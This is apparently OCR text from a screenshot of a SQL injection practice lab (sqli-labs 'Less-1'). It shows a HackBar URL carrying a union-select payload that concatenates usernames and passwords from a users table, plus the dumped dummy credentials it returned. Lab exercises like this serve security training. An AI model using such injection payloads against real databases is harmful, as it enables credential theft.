 Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~adm
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 2
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://192.168.174.198/sql/Less-1/?id=-1' union select 1,2,group_concat(username,'~',password) from users--+
Split URL